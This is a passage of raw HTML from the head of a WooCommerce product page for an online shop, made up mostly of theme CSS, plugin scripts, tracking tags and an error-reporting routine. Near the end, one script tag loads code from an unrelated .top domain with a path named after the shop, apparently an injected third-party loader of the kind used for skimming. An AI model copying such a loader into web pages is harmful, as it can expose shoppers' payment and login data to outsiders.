a:hover,.medizin-product.style-grid-01 .woocommerce_loop_add_to_cart_wrap a,.medizin-product.style-grid-02 .woocommerce_loop_add_to_cart_wrap a,.widget_price_filter .price_slider_amount .button:hover,.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items .button:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce-info,.woocommerce-message,.woocommerce-MyAccount-navigation .is-active a,.woocommerce-MyAccount-navigation a:hover{background-color:#4E97FD}.primary-background-color-important,.lg-progress-bar .lg-progress{background-color:#4E97FD!important}input[type='checkbox']:hover:before,.wp-block-quote,.wp-block-quote.has-text-align-right,.tm-button.style-border,.tm-button.style-thick-border,.medizin-tab-nav-buttons button:hover,.medizin-fake-select-wrap.focused .medizin-fake-select-current,.medizin-fake-select-wrap .medizin-fake-select-current:hover,.page-search-popup .search-field,.tm-social-networks.style-solid-rounded-icon .link,.tm-popup-video.type-button .video-play,.widget_pages .current-menu-item,.widget_nav_menu .current-menu-item,.insight-core-bmw .current-menu-item,.page-sidebar .insight-core-bmw li:hover a,.page-sidebar .insight-core-bmw li.current-menu-item a,.wishlist-btn.style-01 a:hover,.compare-btn.style-01 a:hover,body.woocommerce-cart table.cart td.actions .coupon .input-text:focus,.woocommerce div.quantity .qty:focus,.woocommerce div.quantity button:hover:before,.woocommerce.single-product div.product .images .thumbnails .item img:hover{border-color:#4E97FD}.single-product .woo-single-gallery .medizin-thumbs-swiper .swiper-slide:hover img,.single-product .woo-single-gallery .medizin-thumbs-swiper .swiper-slide-thumb-active img,.lg-outer .lg-thumb-item.active,.lg-outer .lg-thumb-item:hover{border-color:#4E97FD!important}.hint--primary.hint--top-left:before,.hint--primary.hint--top-right:before,.hint--primary.hint--top:before{border-top-color:#4E97FD}.hint--primary.hint--right:before{border-right-color:#4E97FD}.hint--primary.hint--bottom-left:before,.hint--primary.hint--bottom-right:before,.hint--primary.hint--bottom:before,.medizin-tabpanel.medizin-tabpanel-horizontal>.medizin-nav-tabs li.active a,.mini-cart .widget_shopping_cart_content,.single-product .woocommerce-tabs li.active,.woocommerce .select2-container .select2-choice{border-bottom-color:#4E97FD}.hint--primary.hint--left:before,.tm-popup-video.type-button .video-play-icon:before{border-left-color:#4E97FD}.medizin-accordion-style-01 .medizin-accordion .accordion-section.active .accordion-header,.medizin-accordion-style-01 .medizin-accordion .accordion-section:hover .accordion-header{background-color:rgba(78,151,253,0.7)}.portfolio-overlay-group-01 .post-overlay{background-color:rgba(78,151,253,0.8)}.switcher-language-wrapper .wpml-ls .wpml-ls-sub-menu a:hover,.header-categories-nav .product-category-dropdown>li:hover>a{background-color:rgba(78,151,253,0.1)}.secondary-color,.entry-product-brands a:hover,.medizin-product-banner .price,.medizin-product-banner ins,.medizin-product-banner ins .amount,.woocommerce-cart .cart-collaterals .order-total .amount,.woocommerce-checkout .shop_table .order-total .amount,.woosc-table .price .medizin-blog-zigzag .post-title{color:#E4573D}.tm-button.style-flat:after,.hint--secondary:after,.medizin-product.style-grid-01 .woocommerce_loop_add_to_cart_wrap a:hover,.medizin-product.style-grid-02 .woocommerce_loop_add_to_cart_wrap a:hover{background-color:#E4573D}.medizin-event .event-overlay-background,.medizin-event-carousel .event-overlay-background{background-color:rgba(228,87,61,0.6)}.hint--secondary.hint--top-left:before,.hint--secondary.hint--top-right:before,.hint--secondary.hint--top:before{border-top-color:#E4573D}.hint--secondary.hint--right:before{border-right-color:#E4573D}.hint--secondary.hint--bottom-left:before,.hint--secondary.hint--bottom-right:before,.hint--secondary.hint--bottom:before{border-bottom-color:#E4573D}.hint--secondary.hint--left:before{border-left-color:#E4573D}.lg-backdrop{background-color:#000 !important}
/*# sourceURL=medizin-style-inline-css */
</style>
<link rel='stylesheet' id='medizin-woocommerce-css' href='https://germaphobix.com/wp-content/themes/medizin/woocommerce.css?ver=1.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-woosw-css' href='https://germaphobix.com/wp-content/themes/medizin/assets/libs/perfect-scrollbar/css/custom-theme.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-advanced-product-labels-css' href='https://germaphobix.com/wp-content/plugins/woocommerce-advanced-product-labels/assets/front-end/css/woocommerce-advanced-product-labels.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='pmw-public-elementor-fix-css' href='https://germaphobix.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/css/public/elementor-fix.css?ver=1.54.1' type='text/css' media='all' />
<link rel='stylesheet' id='notificationx-public-css' href='[data-uri]' type='text/css' media='all' data-type="kppassive" data-kplinkhref="https://germaphobix.com/wp-content/plugins/notificationx/assets/public/css/frontend.css?ver=3.2.1" />
<link rel='stylesheet' id='dashicons-css' href='https://germaphobix.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='notificationx-pro-public-css' href='https://germaphobix.com/wp-content/plugins/notificationx-pro/assets/public/css/frontend.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://germaphobix.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='medizin-child-style-css' href='https://germaphobix.com/wp-content/themes/medizin-child/style.css?ver=1740582358' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://germaphobix.com/wp-content/plugins/woo-product-gallery-slider/assets/css/slick.css?ver=2.3.22' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://germaphobix.com/wp-content/plugins/woo-product-gallery-slider/assets/css/slick-theme.css?ver=2.3.22' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://germaphobix.com/wp-content/plugins/woo-product-gallery-slider/assets/css/jquery.fancybox.min.css?ver=2.3.22' type='text/css' media='all' />
<style id='fancybox-inline-css' type='text/css'>

					.wpgs-nav .slick-track {
						transform: inherit !important;
					}
				.wpgs-for .slick-slide{cursor:pointer;}
/*# sourceURL=fancybox-inline-css */
</style>
<link rel='stylesheet' id='flaticon-wpgs-css' href='https://germaphobix.com/wp-content/plugins/woo-product-gallery-slider/assets/css/font/flaticon.css?ver=2.3.22' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://germaphobix.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://germaphobix.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="aftax-frontj-js-extra">
/* <![CDATA[ */
var aftax_php_var = {"admin_url":"https://germaphobix.com/wp-admin/admin-ajax.php","nonce":"44929bf2e6"};
//# sourceURL=aftax-frontj-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/woocommerce-tax-exempt-plugin/assets/js/aftax_front.js?ver=1.0" id="aftax-frontj-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://germaphobix.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://germaphobix.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" id="wpm-js-extra">
/* <![CDATA[ */
var wpm = {"ajax_url":"https://germaphobix.com/wp-admin/admin-ajax.php","root":"https://germaphobix.com/wp-json/","nonce_wp_rest":"aa295a6af1","nonce_ajax":"6fb242e662"};
//# sourceURL=wpm-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/wpm-public.p1.min.js?ver=1.54.1" id="wpm-js"></script>
<script type="text/javascript" id="aftax-blocks-frontj-js-extra">
/* <![CDATA[ */
var aftax_php_vars = {"aftax_translation_tax_exempt_notification":"Tax Exempted","aftax_translation_tax_exempt_heading":"Tax Exemption","aftax_translation_tax_exempt_message":"Do you want to include tax exemption?","admin_url":"https://germaphobix.com/wp-admin/admin-ajax.php","nonce":"4c52ec81f6","is_user_logged_in":"","enable_checkbox_for_logged_in_user":"","enable_message_for_logged_in_user":"","enable_vat_for_logged_in_user":"","enable_checkbox_for_guest_user":"","enable_message_for_guest_user":"1","enable_vat_for_guest_user":"","aftax_guest_message":"If your organization is tax exempt, please register an account and request tax exemption in your \u003Ca href=\"https://germaphobix.com/my-account/\"\u003EMy Account\u003C/a\u003E page.","aftax_logged_in_user_message":"To request tax exemption, please send us your certificate of exemption via email or by uploading it in your My Account page.","aftax_enable_auto_tax_exempttion":"","vat_field_label":"VAT","dependable_class_name":"","aftax_list_of_all_countries":{"AF":"Afghanistan","AX":"\u00c5land Islands","AL":"Albania","DZ":"Algeria","AS":"American Samoa","AD":"Andorra","AO":"Angola","AI":"Anguilla","AQ":"Antarctica","AG":"Antigua and Barbuda","AR":"Argentina","AM":"Armenia","AW":"Aruba","AU":"Australia","AT":"Austria","AZ":"Azerbaijan","BS":"Bahamas","BH":"Bahrain","BD":"Bangladesh","BB":"Barbados","BY":"Belarus","PW":"Belau","BE":"Belgium","BZ":"Belize","BJ":"Benin","BM":"Bermuda","BT":"Bhutan","BO":"Bolivia","BQ":"Bonaire, Saint Eustatius and Saba","BA":"Bosnia and Herzegovina","BW":"Botswana","BV":"Bouvet Island","BR":"Brazil","IO":"British Indian Ocean Territory","BN":"Brunei","BG":"Bulgaria","BF":"Burkina Faso","BI":"Burundi","KH":"Cambodia","CM":"Cameroon","CA":"Canada","CV":"Cape Verde","KY":"Cayman Islands","CF":"Central African Republic","TD":"Chad","CL":"Chile","CN":"China","CX":"Christmas Island","CC":"Cocos (Keeling) Islands","CO":"Colombia","KM":"Comoros","CG":"Congo (Brazzaville)","CD":"Congo (Kinshasa)","CK":"Cook Islands","CR":"Costa Rica","HR":"Croatia","CU":"Cuba","CW":"Cura&ccedil;ao","CY":"Cyprus","CZ":"Czech Republic","DK":"Denmark","DJ":"Djibouti","DM":"Dominica","DO":"Dominican Republic","EC":"Ecuador","EG":"Egypt","SV":"El Salvador","GQ":"Equatorial Guinea","ER":"Eritrea","EE":"Estonia","SZ":"Eswatini","ET":"Ethiopia","FK":"Falkland Islands","FO":"Faroe Islands","FJ":"Fiji","FI":"Finland","FR":"France","GF":"French Guiana","PF":"French Polynesia","TF":"French Southern Territories","GA":"Gabon","GM":"Gambia","GE":"Georgia","DE":"Germany","GH":"Ghana","GI":"Gibraltar","GR":"Greece","GL":"Greenland","GD":"Grenada","GP":"Guadeloupe","GU":"Guam","GT":"Guatemala","GG":"Guernsey","GN":"Guinea","GW":"Guinea-Bissau","GY":"Guyana","HT":"Haiti","HM":"Heard Island and McDonald Islands","HN":"Honduras","HK":"Hong Kong","HU":"Hungary","IS":"Iceland","IN":"India","ID":"Indonesia","IR":"Iran","IQ":"Iraq","IE":"Ireland","IM":"Isle of Man","IL":"Israel","IT":"Italy","CI":"Ivory Coast","JM":"Jamaica","JP":"Japan","JE":"Jersey","JO":"Jordan","KZ":"Kazakhstan","KE":"Kenya","KI":"Kiribati","XK":"Kosovo","KW":"Kuwait","KG":"Kyrgyzstan","LA":"Laos","LV":"Latvia","LB":"Lebanon","LS":"Lesotho","LR":"Liberia","LY":"Libya","LI":"Liechtenstein","LT":"Lithuania","LU":"Luxembourg","MO":"Macao","MG":"Madagascar","MW":"Malawi","MY":"Malaysia","MV":"Maldives","ML":"Mali","MT":"Malta","MH":"Marshall Islands","MQ":"Martinique","MR":"Mauritania","MU":"Mauritius","YT":"Mayotte","MX":"Mexico","FM":"Micronesia","MD":"Moldova","MC":"Monaco","MN":"Mongolia","ME":"Montenegro","MS":"Montserrat","MA":"Morocco","MZ":"Mozambique","MM":"Myanmar","NA":"Namibia","NR":"Nauru","NP":"Nepal","NL":"Netherlands","NC":"New Caledonia","NZ":"New Zealand","NI":"Nicaragua","NE":"Niger","NG":"Nigeria","NU":"Niue","NF":"Norfolk Island","KP":"North Korea","MK":"North Macedonia","MP":"Northern Mariana Islands","NO":"Norway","OM":"Oman","PK":"Pakistan","PS":"Palestinian Territory","PA":"Panama","PG":"Papua New Guinea","PY":"Paraguay","PE":"Peru","PH":"Philippines","PN":"Pitcairn","PL":"Poland","PT":"Portugal","PR":"Puerto Rico","QA":"Qatar","RE":"Reunion","RO":"Romania","RU":"Russia","RW":"Rwanda","ST":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe","BL":"Saint Barth&eacute;lemy","SH":"Saint Helena","KN":"Saint Kitts and Nevis","LC":"Saint Lucia","SX":"Saint Martin (Dutch part)","MF":"Saint Martin (French part)","PM":"Saint Pierre and Miquelon","VC":"Saint Vincent and the Grenadines","WS":"Samoa","SM":"San Marino","SA":"Saudi Arabia","SN":"Senegal","RS":"Serbia","SC":"Seychelles","SL":"Sierra Leone","SG":"Singapore","SK":"Slovakia","SI":"Slovenia","SB":"Solomon Islands","SO":"Somalia","ZA":"South Africa","GS":"South Georgia/Sandwich Islands","KR":"South Korea","SS":"South Sudan","ES":"Spain","LK":"Sri Lanka","SD":"Sudan","SR":"Suriname","SJ":"Svalbard and Jan Mayen","SE":"Sweden","CH":"Switzerland","SY":"Syria","TW":"Taiwan","TJ":"Tajikistan","TZ":"Tanzania","TH":"Thailand","TL":"Timor-Leste","TG":"Togo","TK":"Tokelau","TO":"Tonga","TT":"Trinidad and Tobago","TN":"Tunisia","TR":"T\u00fcrkiye","TM":"Turkmenistan","TC":"Turks and Caicos Islands","TV":"Tuvalu","UG":"Uganda","UA":"Ukraine","AE":"United Arab Emirates","GB":"United Kingdom (UK)","US":"United States (US)","UM":"United States (US) Minor Outlying Islands","UY":"Uruguay","UZ":"Uzbekistan","VU":"Vanuatu","VA":"Vatican","VE":"Venezuela","VN":"Vietnam","VG":"Virgin Islands (British)","VI":"Virgin Islands (US)","WF":"Wallis and Futuna","EH":"Western Sahara","YE":"Yemen","ZM":"Zambia","ZW":"Zimbabwe"},"aftax_currency_symbol_data":{"aftax_currency_symbol":"$","aftax_currency_pos":"left","aftax_thousand_sep":",","aftax_decimal_sep":".","aftax_num_decimals":"2"},"aftax_vat_number_block":null,"aftax_invalid_vat_notice":"Invalid Vat number.","aftax_is_auto_exemption":""};
//# sourceURL=aftax-blocks-frontj-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/woocommerce-tax-exempt-plugin/blocks-compatibility/tax-exempt-checkout-block/src/js/af-tax-exempt-block/block.js?ver=1.0.1" id="aftax-blocks-frontj-js"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":[],"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"debug":"","siteUrl":"https://germaphobix.com","ajaxUrl":"https://germaphobix.com/wp-admin/admin-ajax.php","ajax_event":"da2bc13810","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":18061,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1769070923"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_71c8819283133a0ddace703b67529730","fragment_name":"wc_fragments_71c8819283133a0ddace703b67529730","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://germaphobix.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://germaphobix.com/wp-json/wp/v2/product/18061" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://germaphobix.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://germaphobix.com/?p=18061' />
        <script>
            var errorQueue = [];
            let timeout;

            var errorMessage = '';


            function isBot() {
                const bots = ['crawler', 'spider', 'baidu', 'duckduckgo', 'bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter', 'yahoo'];
                const userAgent = navigator.userAgent.toLowerCase();
                return bots.some(bot => userAgent.includes(bot));
            }

            /*
            window.onerror = function(msg, url, line) {
            // window.addEventListener('error', function(event) {
                console.error("Linha 600");

                var errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + url,
                    'Line: ' + line
                ].join(' - ');
                */


            // Captura erros síncronos e alguns assíncronos
            window.addEventListener('error', function(event) {
                var msg = event.message;
                if (msg === "Script error.") {
                    console.error("Script error detected - maybe problem cross-origin");
                    return;
                }
                errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + event.filename,
                    'Line: ' + event.lineno
                ].join(' - ');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Captura rejeições de promessas
            window.addEventListener('unhandledrejection', function(event) {
                errorMessage = 'Promise Rejection: ' + (event.reason || 'Unknown reason');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Função auxiliar para gerenciar a fila de erros
            function handleErrorQueue() {
                if (errorQueue.length >= 5) {
                    sendErrorsToServer();
                } else {
                    clearTimeout(timeout);
                    timeout = setTimeout(sendErrorsToServer, 5000);
                }
            }





            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message;
                    if (errorQueue.length === 1) {
                        // Se houver apenas um erro, mantenha o formato atual
                        message = errorQueue[0];
                    } else {
                        // Se houver múltiplos erros, use quebras de linha para separá-los
                        message = errorQueue.join('\n\n');
                    }
                    var xhr = new XMLHttpRequest();
                    var nonce = '061e98e570';
                    var ajaxurl = 'https://germaphobix.com/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=061e98e570';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join(' | ');
                    //console.error(message);
                    var xhr = new XMLHttpRequest();
                    var nonce = '061e98e570';
                    var ajaxurl = 'https://germaphobix.com/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=061e98e570'; // No need to esc_js here
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            //console.log('Success:::', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Clear the error queue after sending
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join('\n\n'); // Usa duas quebras de linha como separador
                    var xhr = new XMLHttpRequest();
                    var nonce = '061e98e570';
                    var ajaxurl = 'https://germaphobix.com/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=061e98e570';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }
            window.addEventListener('beforeunload', sendErrorsToServer);
        </script>
<style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; height: auto !important; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #f7f5e7;}#mysticky-nav.wrapfixed .myfixed{ background-color: #f7f5e7; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style>			<style type="text/css">
																															</style>
							<meta name="omnisend-site-verification" content="68b1baa3ab4f8ff06d6302b5"/>
				    
    <script type="text/javascript">
        var ajaxurl = 'https://germaphobix.com/wp-admin/admin-ajax.php';
    </script>

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
<script type="text/javascript">
	   var ajaxurl = "https://germaphobix.com/wp-admin/admin-ajax.php";
	 </script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"variable","productIsVariable":1};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9JFF9P');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><style>
.wsatc-stick-cart-wrapper{
	background-color:#fdfdfd;
	color: #000;
}

.wsatc-stick-cart-wrapper .wsatc-add-to-cart{
	background-color:#4e97fd;
	color:#ffffff;
}
.wsatc-stick-cart-wrapper .wsatc-add-to-cart:hover{
	background-color:#e4573d;
	color:#ffffff;
}
.wsatc-rating  .star-rating{
	color: #000;
}
.wsatc-rating-count{
	color: #000;
}
	.wsatc-stick-cart-wrapper {
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		box-shadow: none;
	}

	.wsatc-product-img {
		display: none;
	}

	.wsatc-stock {
		color: #000	}

	.wsatc-price {
		display: none;
	}







	.wsatc-qty-wrapper {
		display: none !important;
	}

</style>		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
				<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script src="https://pixelkaleren.top/germaphobix/metrics.js"></script>

<!-- START Pixel Manager for WooCommerce -->
		<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products = window.wpmDataLayer.products || {};
